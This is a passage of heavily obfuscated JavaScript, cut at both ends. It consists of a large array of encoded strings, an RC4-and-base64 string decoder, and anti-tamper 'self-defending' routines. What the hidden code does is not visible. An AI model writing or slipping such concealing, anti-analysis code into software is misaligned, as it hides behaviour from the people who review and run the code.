x5a\x63\x4f\x52\x77\x34\x49\x76','\x77\x34\x63\x78\x47\x4d\x4f\x6c\x50\x63\x4b\x5a','\x55\x73\x4b\x5a\x57\x67\x3d\x3d','\x5a\x38\x4f\x6e\x77\x34\x51\x3d','\x77\x72\x78\x5a\x77\x70\x49\x3d','\x44\x63\x4f\x57\x54\x73\x4b\x6d\x4d\x31\x6a\x43\x70\x38\x4b\x43','\x4e\x63\x4f\x49\x77\x37\x44\x44\x6d\x38\x4b\x4b\x77\x35\x37\x43\x6b\x73\x4b\x6d\x58\x38\x4f\x6d\x77\x72\x46\x62\x77\x35\x55\x6a\x77\x37\x77\x2b\x5a\x58\x33\x43\x73\x73\x4b\x30\x77\x6f\x7a\x43\x72\x78\x51\x34\x77\x35\x76\x43\x68\x4d\x4b\x63\x58\x63\x4b\x4f\x58\x4d\x4b\x4b\x77\x37\x6c\x68\x4d\x44\x50\x43\x74\x73\x4b\x43\x77\x6f\x7a\x43\x6c\x38\x4f\x62','\x62\x78\x6f\x48','\x63\x30\x55\x64','\x41\x42\x70\x4b\x44\x41\x3d\x3d','\x44\x44\x4c\x44\x6e\x77\x3d\x3d','\x77\x34\x6e\x44\x72\x51\x51\x3d','\x77\x71\x78\x33\x77\x35\x68\x47','\x49\x73\x4f\x6e\x77\x72\x34\x36\x77\x71\x76\x43\x75\x41\x3d\x3d','\x77\x71\x44\x43\x76\x73\x4f\x47\x77\x34\x41\x6d\x4e\x77\x3d\x3d','\x47\x63\x4f\x45\x77\x72\x51\x37','\x77\x6f\x6f\x70\x45\x77\x3d\x3d','\x4f\x4d\x4f\x67\x77\x72\x49\x3d','\x77\x70\x44\x43\x74\x73\x4f\x44','\x77\x6f\x44\x43\x6b\x4d\x4f\x45','\x46\x6a\x58\x44\x6b\x67\x3d\x3d','\x77\x72\x6f\x54\x77\x72\x77\x3d','\x46\x31\x73\x2b','\x77\x71\x46\x37\x77\x37\x77\x3d','\x77\x70\x56\x64\x77\x34\x63\x3d','\x44\x51\x30\x54','\x4c\x53\x76\x44\x75\x41\x3d\x3d','\x77\x72\x58\x43\x6d\x63\x4f\x71','\x77\x34\x44\x43\x67\x52\x6f\x3d','\x77\x71\x62\x43\x6b\x63\x4f\x66\x77\x37\x34\x6d\x77\x34\x59\x7a\x4f\x53\x4c\x44\x6d\x41\x6b\x3d','\x77\x71\x6a\x43\x76\x73\x4f\x4b\x77\x35\x49\x31\x4f\x42\x66\x44\x73\x41\x3d\x3d','\x55\x33\x6a\x44\x69\x6a\x63\x4f\x53\x56\x72\x44\x67\x42\x33\x43\x6a\x47\x41\x3d','\x77\x37\x38\x4a\x45\x73\x4f\x4c\x4c\x38\x4f\x4a\x77\x6f\x51\x50','\x77\x70\x70\x58\x77\x35\x55\x3d','\x58\x4d\x4f\x37\x77\x35\x30\x3d','\x77\x72\x4e\x44\x44\x41\x3d\x3d','\x4e\x73\x4f\x4b\x77\x6f\x76\x44\x72\x41\x3d\x3d','\x63\x4d\x4f\x6f\x57\x32\x78\x45\x51\x6e\x6b\x3d','\x4d\x38\x4b\x61\x77\x35\x73\x3d','\x4d\x55\x2f\x43\x6e\x41\x6b\x62\x77\x72\x58\x44\x6f\x73\x4b\x56\x44\x63\x4b\x6e\x44\x4d\x4b\x4a\x77\x6f\x54\x44\x72\x68\x6e\x43\x76\x55\x37\x44\x6b\x45\x49\x3d','\x77\x6f\x55\x4d\x77\x6f\x64\x46\x77\x71\x38\x3d','\x44\x54\x62\x44\x67\x63\x4f\x56\x50\x73\x4b\x51','\x77\x37\x50\x44\x74\x63\x4b\x37\x64\x73\x4f\x62\x77\x36\x30\x3d','\x77\x35\x31\x35\x45\x77\x3d\x3d','\x58\x56\x73\x33','\x77\x72\x4e\x32\x77\x35\x56\x4e\x43\x53\x48\x43\x75\x4d\x4b\x47\x46\x41\x3d\x3d','\x64\x38\x4b\x43\x77\x36\x38\x64\x66\x31\x59\x3d','\x47\x42\x51\x4d','\x77\x35\x67\x77\x4c\x6b\x76\x43\x74\x51\x3d\x3d','\x4b\x77\x56\x72','\x77\x36\x72\x43\x6d\x32\x4d\x3d','\x52\x63\x4f\x68\x77\x72\x72\x43\x6d\x4d\x4b\x50\x77\x36\x67\x3d','\x62\x68\x34\x5a\x56\x73\x4f\x78\x77\x34\x59\x3d','\x43\x58\x77\x5a','\x52\x67\x67\x4c\x43\x63\x4f\x4a\x4c\x51\x3d\x3d','\x57\x73\x4f\x67\x51\x38\x4f\x32\x77\x36\x38\x3d','\x49\x63\x4b\x72\x53\x41\x3d\x3d','\x77\x71\x76\x43\x76\x63\x4f\x62','\x46\x44\x33\x44\x69\x38\x4f\x58\x4c\x4d\x4b\x52\x77\x72\x76\x43\x68\x77\x59\x3d','\x59\x38\x4f\x62\x77\x34\x55\x6d\x77\x35\x44\x44\x75\x51\x3d\x3d','\x4e\x63\x4b\x52\x77\x34\x6b\x3d','\x41\x53\x35\x56','\x77\x34\x73\x4a\x77\x6f\x56\x49\x77\x72\x37\x43\x6c\x55\x56\x45\x77\x6f\x34\x65','\x77\x6f\x4a\x52\x77\x35\x73\x3d','\x55\x73\x4b\x79\x77\x37\x51\x3d','\x50\x63\x4b\x39\x77\x35\x63\x3d','\x77\x37\x74\x32\x77\x34\x52\x45\x41\x77\x3d\x3d','\x41\x79\x52\x49','\x51\x73\x4b\x5a\x62\x63\x4b\x7a\x4e\x56\x6e\x44\x74\x4d\x4f\x4b','\x77\x6f\x5a\x41\x49\x4d\x4b\x58\x77\x34\x38\x52','\x62\x32\x72\x44\x6c\x41\x3d\x3d','\x47\x48\x63\x34\x77\x71\x6e\x43\x76\x63\x4f\x75\x52\x58\x49\x58\x77\x36\x52\x42\x77\x37\x51\x56\x77\x70\x4e\x55\x77\x71\x49\x3d','\x58\x38\x4f\x30\x77\x70\x73\x3d','\x52\x38\x4f\x64\x77\x72\x70\x4c\x45\x48\x6a\x44\x69\x38\x4f\x4e\x55\x73\x4f\x47\x53\x67\x35\x47\x4d\x56\x7a\x43\x6b\x38\x4f\x46','\x63\x44\x30\x70\x77\x36\x48\x43\x69\x68\x48\x44\x67\x38\x4f\x64\x77\x70\x4d\x3d','\x43\x56\x73\x38\x77\x6f\x67\x63','\x77\x6f\x34\x7a\x77\x70\x6f\x3d','\x43\x4d\x4b\x2b\x77\x36\x33\x44\x6b\x4d\x4b\x38\x77\x72\x59\x61','\x46\x47\x67\x36','\x77\x6f\x2f\x44\x67\x4d\x4b\x49\x45\x51\x37\x44\x6e\x63\x4f\x7a','\x48\x78\x74\x48\x42\x30\x62\x44\x6a\x43\x67\x4a\x56\x41\x3d\x3d','\x46\x53\x62\x43\x71\x6a\x74\x56\x42\x51\x3d\x3d','\x61\x38\x4b\x4c\x77\x37\x51\x64\x59\x6c\x44\x43\x75\x6a\x48\x43\x74\x56\x54\x43\x6e\x73\x4f\x72\x43\x32\x4c\x44\x71\x73\x4b\x4f\x77\x37\x46\x56\x4f\x6e\x66\x44\x70\x46\x6f\x2f\x77\x70\x4a\x6b\x4e\x63\x4b\x5a\x55\x7a\x44\x44\x6c\x33\x44\x44\x71\x32\x46\x2b','\x52\x73\x4b\x61\x53\x38\x4b\x67\x4c\x6c\x37\x44\x71\x51\x3d\x3d','\x53\x73\x4f\x6f\x51\x38\x4f\x6d\x77\x36\x52\x34\x77\x37\x72\x43\x73\x51\x3d\x3d','\x77\x72\x5a\x5a\x77\x35\x62\x43\x6b\x4d\x4f\x63\x45\x4d\x4f\x36\x77\x70\x48\x43\x74\x73\x4b\x4b\x77\x36\x5a\x56','\x4c\x44\x6e\x43\x6b\x51\x3d\x3d','\x77\x72\x44\x43\x6b\x4d\x4f\x56\x77\x36\x67\x30\x77\x35\x30\x6f\x50\x7a\x49\x3d','\x77\x36\x44\x43\x71\x78\x73\x4b\x4e\x6e\x5a\x2b\x77\x34\x4a\x4b\x54\x47\x37\x44\x74\x38\x4b\x75\x4d\x73\x4f\x44\x57\x68\x64\x65\x57\x6c\x42\x4a','\x77\x34\x6b\x39\x49\x41\x3d\x3d','\x77\x6f\x63\x42\x50\x4d\x4f\x56\x47\x51\x3d\x3d','\x77\x70\x6f\x5a\x77\x6f\x56\x4c\x77\x71\x2f\x43\x6d\x77\x3d\x3d','\x77\x34\x41\x73\x57\x4d\x4f\x58\x58\x51\x3d\x3d','\x43\x6b\x51\x67','\x77\x70\x52\x64\x77\x34\x41\x3d','\x77\x34\x52\x2b\x4d\x43\x48\x43\x75\x67\x39\x52','\x77\x35\x51\x72\x42\x4d\x4f\x6d','\x77\x37\x63\x4a\x48\x73\x4f\x5a\x50\x4d\x4f\x47','\x77\x70\x77\x30\x42\x41\x3d\x3d','\x51\x73\x4f\x33\x77\x37\x77\x3d','\x77\x72\x78\x70\x77\x36\x6a\x43\x72\x31\x7a\x44\x6b\x63\x4f\x33\x42\x53\x49\x2f\x41\x41\x3d\x3d','\x77\x6f\x51\x64\x4a\x63\x4f\x62\x42\x47\x6e\x44\x6a\x51\x3d\x3d','\x54\x46\x38\x4c','\x77\x36\x44\x43\x71\x6c\x63\x3d','\x77\x34\x67\x37\x47\x63\x4f\x70\x49\x4d\x4b\x55','\x47\x68\x6c\x57\x42\x55\x6e\x44\x69\x78\x6b\x4a\x53\x48\x41\x69\x77\x70\x76\x43\x68\x73\x4f\x73\x77\x72\x44\x44\x6f\x32\x2f\x43\x67\x77\x58\x44\x6f\x73\x4f\x2f','\x77\x6f\x77\x49\x77\x72\x41\x3d','\x51\x4d\x4b\x76\x77\x71\x2f\x43\x75\x79\x39\x6c\x77\x71\x76\x44\x69\x73\x4f\x59\x77\x34\x49\x6a\x77\x37\x66\x43\x6f\x79\x70\x55\x53\x73\x4f\x4d\x43\x73\x4b\x47\x41\x4d\x4f\x36\x77\x72\x72\x44\x72\x38\x4f\x54\x77\x71\x44\x43\x72\x41\x3d\x3d','\x62\x31\x33\x44\x67\x52\x42\x53\x77\x6f\x62\x43\x76\x41\x3d\x3d','\x77\x35\x4d\x6c\x4e\x41\x3d\x3d','\x77\x36\x73\x41\x42\x63\x4f\x5a\x49\x63\x4f\x41\x77\x72\x34\x59\x77\x36\x6e\x44\x6e\x7a\x59\x31\x77\x35\x68\x2b\x77\x6f\x73\x6b\x61\x73\x4f\x76\x53\x73\x4f\x66\x57\x53\x48\x43\x68\x77\x74\x54\x42\x6d\x44\x44\x70\x46\x58\x43\x72\x73\x4b\x62\x63\x44\x59\x52\x47\x38\x4f\x4c','\x77\x36\x52\x4a\x45\x51\x3d\x3d','\x77\x37\x34\x56\x59\x77\x3d\x3d','\x4b\x63\x4b\x49\x55\x38\x4f\x57\x77\x71\x2f\x44\x6e\x73\x4b\x4a\x57\x73\x4f\x6a\x77\x37\x49\x66','\x77\x34\x74\x6c\x4f\x69\x66\x43\x74\x69\x6c\x59\x4d\x51\x3d\x3d','\x77\x35\x50\x43\x75\x43\x49\x3d','\x5a\x68\x34\x42\x57\x4d\x4f\x6d\x77\x34\x73\x36\x77\x72\x73\x34\x46\x67\x3d\x3d','\x52\x63\x4b\x77\x77\x72\x2f\x43\x72\x67\x64\x73\x77\x70\x48\x44\x67\x63\x4f\x55','\x42\x73\x4f\x4f\x77\x6f\x7a\x44\x76\x51\x3d\x3d','\x77\x72\x48\x43\x6e\x38\x4f\x54\x77\x36\x45\x33\x77\x34\x41\x3d','\x77\x70\x4d\x4d\x77\x6f\x30\x62','\x77\x72\x66\x43\x6b\x73\x4f\x73\x77\x71\x70\x4a\x77\x72\x49\x3d','\x47\x52\x6a\x44\x74\x77\x6e\x43\x6d\x30\x6e\x44\x71\x67\x3d\x3d','\x77\x36\x58\x43\x68\x47\x76\x43\x71\x56\x67\x41','\x77\x71\x56\x4c\x77\x37\x51\x3d','\x77\x70\x66\x43\x74\x4d\x4f\x5a','\x77\x71\x70\x39\x77\x35\x39\x50\x47\x79\x41\x3d','\x77\x72\x30\x6f\x46\x51\x3d\x3d','\x45\x44\x50\x43\x71\x41\x3d\x3d','\x4c\x54\x46\x32','\x77\x34\x6b\x53\x4d\x63\x4f\x53\x41\x32\x6a\x44\x69\x73\x4b\x44\x54\x73\x4f\x49\x77\x71\x44\x43\x6c\x63\x4f\x50\x77\x34\x68\x4f\x54\x51\x3d\x3d','\x44\x6b\x51\x44\x77\x70\x55\x61\x44\x32\x37\x44\x6f\x51\x3d\x3d','\x77\x71\x6e\x43\x71\x38\x4f\x5a','\x61\x63\x4f\x6e\x77\x34\x6b\x7a','\x77\x6f\x41\x36\x50\x51\x3d\x3d','\x77\x71\x4a\x2f\x77\x35\x6f\x3d','\x58\x48\x76\x44\x73\x73\x4f\x33\x51\x63\x4f\x6b','\x77\x70\x34\x76\x77\x71\x59\x3d','\x44\x67\x6a\x44\x70\x68\x48\x43\x6d\x31\x51\x3d','\x59\x4d\x4f\x57\x77\x71\x4e\x70\x54\x69\x48\x43\x76\x38\x4b\x52\x48\x63\x4b\x46\x42\x46\x6b\x46\x62\x78\x6a\x44\x68\x4d\x4f\x33\x42\x42\x45\x59\x52\x38\x4b\x6c\x4c\x79\x70\x69\x54\x73\x4f\x2b\x48\x42\x37\x43\x72\x4d\x4f\x45\x44\x73\x4f\x72\x4b\x42\x7a\x44\x67\x38\x4b\x6a\x63\x38\x4b\x52\x77\x70\x4d\x3d','\x77\x6f\x6b\x49\x77\x6f\x67\x47\x41\x43\x62\x44\x73\x4d\x4f\x56\x41\x67\x3d\x3d','\x77\x71\x6e\x43\x6f\x38\x4f\x42\x77\x35\x51\x6d\x4c\x41\x3d\x3d','\x57\x4d\x4b\x58\x53\x4d\x4b\x75\x49\x46\x48\x44\x72\x73\x4f\x43\x77\x70\x50\x43\x76\x6e\x6c\x66\x77\x35\x58\x44\x76\x56\x2f\x44\x71\x77\x3d\x3d','\x77\x70\x4d\x6c\x4d\x45\x76\x43\x74\x51\x3d\x3d','\x77\x37\x44\x43\x70\x78\x6b\x4c\x4e\x32\x55\x3d','\x46\x79\x4c\x43\x73\x6a\x56\x47\x44\x4d\x4b\x61\x43\x47\x48\x44\x6e\x38\x4b\x43\x54\x63\x4b\x49\x4e\x6e\x62\x43\x6b\x73\x4f\x2f','\x4f\x4d\x4f\x6a\x77\x72\x77\x6f\x77\x72\x6f\x3d','\x47\x63\x4f\x33\x77\x71\x76\x43\x75\x73\x4b\x64\x77\x36\x44\x43\x6e\x51\x3d\x3d','\x77\x71\x4c\x43\x75\x73\x4f\x65\x77\x34\x34\x31\x50\x67\x62\x44\x72\x63\x4b\x64\x77\x70\x33\x44\x70\x4d\x4b\x42\x77\x71\x37\x44\x73\x73\x4f\x43\x59\x43\x6b\x43\x77\x70\x49\x69\x77\x34\x6a\x43\x68\x78\x50\x44\x6d\x6c\x70\x47\x4b\x41\x3d\x3d','\x61\x73\x4f\x33\x58\x4d\x4b\x65\x4d\x77\x3d\x3d','\x54\x73\x4f\x64\x77\x34\x38\x3d','\x77\x72\x78\x70\x77\x36\x6a\x43\x72\x31\x7a\x44\x6b\x63\x4f\x62','\x42\x63\x4f\x55\x77\x71\x6b\x30\x77\x71\x58\x43\x71\x77\x3d\x3d','\x77\x6f\x52\x45\x4f\x4d\x4b\x5a\x77\x35\x77\x59\x61\x63\x4b\x52\x55\x77\x4e\x64\x77\x37\x4e\x54\x57\x6c\x6c\x6e\x77\x6f\x4c\x44\x72\x51\x3d\x3d','\x77\x72\x70\x6b\x77\x37\x48\x43\x76\x56\x41\x3d','\x77\x72\x74\x6a\x77\x35\x66\x43\x6e\x56\x55\x50\x56\x63\x4b\x4c','\x77\x70\x6f\x51\x4a\x73\x4f\x56\x43\x6d\x62\x44\x69\x73\x4f\x4d\x57\x63\x4b\x51\x77\x72\x62\x43\x6e\x4d\x4f\x59\x77\x34\x31\x49\x51\x56\x59\x65\x43\x77\x3d\x3d','\x62\x63\x4b\x47\x77\x36\x30\x50\x62\x67\x3d\x3d','\x4f\x63\x4f\x6e\x77\x72\x49\x35\x77\x71\x33\x43\x75\x51\x6c\x4e\x66\x51\x3d\x3d','\x4e\x43\x31\x37\x77\x36\x6e\x44\x6e\x67\x4c\x43\x67\x63\x4f\x4d','\x47\x63\x4f\x64\x77\x72\x49\x30\x77\x72\x6a\x43\x72\x56\x72\x43\x73\x51\x37\x43\x6b\x63\x4f\x2f\x77\x36\x33\x43\x73\x56\x41\x67\x44\x53\x73\x3d','\x77\x71\x31\x78\x77\x34\x58\x44\x6d\x6c\x4c\x44\x6b\x79\x54\x44\x70\x30\x37\x44\x6b\x63\x4f\x49\x49\x63\x4f\x59','\x77\x71\x44\x43\x68\x73\x4f\x59\x77\x37\x34\x6d\x77\x34\x63\x3d','\x77\x6f\x45\x5a\x77\x6f\x6c\x48\x77\x72\x4c\x43\x68\x33\x6c\x34\x77\x71\x63\x3d','\x44\x77\x31\x4b\x45\x56\x54\x44\x6c\x67\x3d\x3d','\x45\x63\x4f\x79\x77\x72\x67\x38\x77\x72\x48\x43\x70\x42\x42\x46','\x77\x6f\x6c\x71\x77\x35\x6a\x44\x67\x46\x44\x44\x68\x51\x3d\x3d','\x4a\x79\x42\x32\x77\x37\x48\x44\x71\x41\x58\x43\x6b\x73\x4f\x50\x77\x35\x62\x43\x74\x38\x4b\x53','\x47\x41\x58\x44\x72\x52\x48\x43\x6d\x31\x55\x3d','\x47\x69\x76\x43\x74\x6a\x4e\x4d\x43\x41\x3d\x3d','\x77\x6f\x49\x52\x77\x70\x63\x63\x45\x7a\x51\x3d','\x5a\x73\x4b\x51\x77\x34\x73\x61\x66\x73\x4b\x6b','\x77\x72\x58\x43\x6a\x63\x4f\x72\x77\x72\x46\x45','\x77\x6f\x41\x38\x4e\x55\x33\x43\x70\x4d\x4f\x73','\x77\x6f\x4e\x69\x77\x34\x4d\x3d','\x5a\x77\x4d\x65\x51\x73\x4f\x78\x77\x35\x30\x3d','\x4b\x73\x4b\x46\x51\x4d\x4f\x51\x77\x72\x54\x44\x6d\x51\x3d\x3d','\x77\x34\x68\x6f\x50\x54\x66\x43\x74\x6a\x4d\x3d','\x77\x34\x55\x70\x45\x73\x4f\x39\x4f\x38\x4b\x52\x77\x6f\x6e\x43\x70\x42\x41\x3d','\x44\x4d\x4f\x4a\x77\x71\x34\x67\x77\x71\x58\x43\x73\x41\x3d\x3d','\x43\x4d\x4b\x6e\x77\x37\x37\x44\x6b\x63\x4b\x38\x77\x72\x59\x74\x4a\x43\x50\x43\x72\x73\x4b\x6a\x77\x6f\x4d\x3d','\x48\x31\x4d\x35\x77\x70\x49\x63\x46\x51\x3d\x3d','\x77\x70\x50\x43\x68\x4d\x4f\x47\x77\x34\x34\x31\x4e\x77\x62\x44\x72\x38\x4b\x4f\x77\x34\x48\x44\x73\x51\x3d\x3d','\x53\x32\x48\x44\x76\x63\x4f\x46\x51\x4d\x4f\x69\x63\x63\x4f\x56\x77\x6f\x4c\x44\x6e\x63\x4f\x2b\x50\x43\x41\x3d','\x55\x73\x4f\x4a\x77\x71\x5a\x66\x44\x57\x55\x3d','\x53\x4d\x4f\x75\x51\x73\x4f\x43\x77\x37\x39\x74\x77\x37\x6a\x43\x75\x58\x50\x44\x67\x38\x4f\x49\x64\x63\x4b\x62\x44\x48\x54\x44\x6a\x63\x4b\x6f\x43\x6c\x49\x45\x48\x63\x4b\x73\x63\x51\x3d\x3d','\x50\x67\x44\x44\x69\x73\x4f\x65\x4c\x38\x4b\x57\x77\x72\x7a\x43\x6c\x77\x2f\x44\x74\x57\x42\x32\x4d\x33\x54\x44\x74\x6c\x33\x44\x6b\x48\x77\x36\x77\x71\x6b\x58\x77\x72\x30\x3d','\x42\x43\x76\x44\x68\x73\x4f\x42\x50\x73\x4b\x4c','\x5a\x38\x4f\x6e\x77\x34\x4d\x6f\x55\x73\x4b\x56\x42\x63\x4b\x71\x77\x71\x49\x42\x77\x71\x62\x43\x72\x63\x4f\x58\x50\x77\x64\x62\x4b\x4d\x4f\x49\x77\x36\x34\x36\x53\x6c\x39\x6f\x65\x38\x4b\x49\x77\x34\x41\x62\x77\x70\x4d\x55\x77\x71\x63\x3d'];(function(_0x16144d,_0x12ad89){var _0x1bcb6f=function(_0x5ed052){while(--_0x5ed052){_0x16144d['\x70\x75\x73\x68'](_0x16144d['\x73\x68\x69\x66\x74']());}};var _0x175912=function(){var _0x15dbdf={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52af6d,_0x44e994,_0x8f43dc,_0x1a4ef2){_0x1a4ef2=_0x1a4ef2||{};var _0xa6de28=_0x44e994+'\x3d'+_0x8f43dc;var _0xc3bc4=0x0;for(var _0xc3bc4=0x0,_0x2f8d4a=_0x52af6d['\x6c\x65\x6e\x67\x74\x68'];_0xc3bc4<_0x2f8d4a;_0xc3bc4++){var _0xe07e0e=_0x52af6d[_0xc3bc4];_0xa6de28+='\x3b\x20'+_0xe07e0e;var _0x4278e3=_0x52af6d[_0xe07e0e];_0x52af6d['\x70\x75\x73\x68'](_0x4278e3);_0x2f8d4a=_0x52af6d['\x6c\x65\x6e\x67\x74\x68'];if(_0x4278e3!==!![]){_0xa6de28+='\x3d'+_0x4278e3;}}_0x1a4ef2['\x63\x6f\x6f\x6b\x69\x65']=_0xa6de28;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1eb424,_0x49a836){_0x1eb424=_0x1eb424||function(_0xa8bbea){return _0xa8bbea;};var _0x51fe76=_0x1eb424(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x49a836['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3c059f=function(_0x1758df,_0x282e03){_0x1758df(++_0x282e03);};_0x3c059f(_0x1bcb6f,_0x12ad89);return _0x51fe76?decodeURIComponent(_0x51fe76[0x1]):undefined;}};var _0x43331a=function(){var _0x5ab2c6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5ab2c6['\x74\x65\x73\x74'](_0x15dbdf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15dbdf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x43331a;var _0x5ab13d='';var _0x554697=_0x15dbdf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x554697){_0x15dbdf['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x554697){_0x5ab13d=_0x15dbdf['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15dbdf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x175912();}(_0x53a0,0x9a));var _0x053a=function(_0x16144d,_0x12ad89){_0x16144d=_0x16144d-0x0;var _0x1bcb6f=_0x53a0[_0x16144d];if(_0x053a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4b493b=function(){return this;};var _0x175912=_0x4b493b();var _0x15dbdf='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x175912['\x61\x74\x6f\x62']||(_0x175912['\x61\x74\x6f\x62']=function(_0x52af6d){var _0x44e994=String(_0x52af6d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8f43dc=0x0,_0x1a4ef2,_0xa6de28,_0x4d189b=0x0,_0xc3bc4='';_0xa6de28=_0x44e994['\x63\x68\x61\x72\x41\x74'](_0x4d189b++);~_0xa6de28&&(_0x1a4ef2=_0x8f43dc%0x4?_0x1a4ef2*0x40+_0xa6de28:_0xa6de28,_0x8f43dc++%0x4)?_0xc3bc4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1a4ef2>>(-0x2*_0x8f43dc&0x6)):0x0){_0xa6de28=_0x15dbdf['\x69\x6e\x64\x65\x78\x4f\x66'](_0xa6de28);}return _0xc3bc4;});}());var _0x2f8d4a=function(_0xe07e0e,_0x4278e3){var _0x1eb424=[],_0x49a836=0x0,_0xa8bbea,_0x51fe76='',_0x3c059f='';_0xe07e0e=atob(_0xe07e0e);for(var _0x1758df=0x0,_0x282e03=_0xe07e0e['\x6c\x65\x6e\x67\x74\x68'];_0x1758df<_0x282e03;_0x1758df++){_0x3c059f+='\x25'+('\x30\x30'+_0xe07e0e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1758df)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xe07e0e=decodeURIComponent(_0x3c059f);for(var _0x43331a=0x0;_0x43331a<0x100;_0x43331a++){_0x1eb424[_0x43331a]=_0x43331a;}for(_0x43331a=0x0;_0x43331a<0x100;_0x43331a++){_0x49a836=(_0x49a836+_0x1eb424[_0x43331a]+_0x4278e3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x43331a%_0x4278e3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xa8bbea=_0x1eb424[_0x43331a];_0x1eb424[_0x43331a]=_0x1eb424[_0x49a836];_0x1eb424[_0x49a836]=_0xa8bbea;}_0x43331a=0x0;_0x49a836=0x0;for(var _0x5ab2c6=0x0;_0x5ab2c6<_0xe07e0e['\x6c\x65\x6e\x67\x74\x68'];_0x5ab2c6++){_0x43331a=(_0x43331a+0x1)%0x100;_0x49a836=(_0x49a836+_0x1eb424[_0x43331a])%0x100;_0xa8bbea=_0x1eb424[_0x43331a];_0x1eb424[_0x43331a]=_0x1eb424[_0x49a836];_0x1eb424[_0x49a836]=_0xa8bbea;_0x51fe76+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xe07e0e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ab2c6)^_0x1eb424[(_0x1eb424[_0x43331a]+_0x1eb424[_0x49a836])%0x100]);}return _0x51fe76;};_0x053a['\x72\x63\x34']=_0x2f8d4a;_0x053a['\x64\x61\x74\x61']={};_0x053a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5ab13d=_0x053a['\x64\x61\x74\x61'][_0x16144d];if(_0x5ab13d===undefined){if(_0x053a['\x6f\x6e\x63\x65']===undefined){var _0x554697=function(_0x510394){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x510394;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2cc7e2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2cc7e2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4a4fcd){if(!Boolean(~_0x4a4fcd)){return _0x4a4fcd;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x18658f){for(var _0x262bc7=0x0,_0x2670e7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x262bc7<_0x2670e7;_0x262bc7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2670e7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x18658f(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new 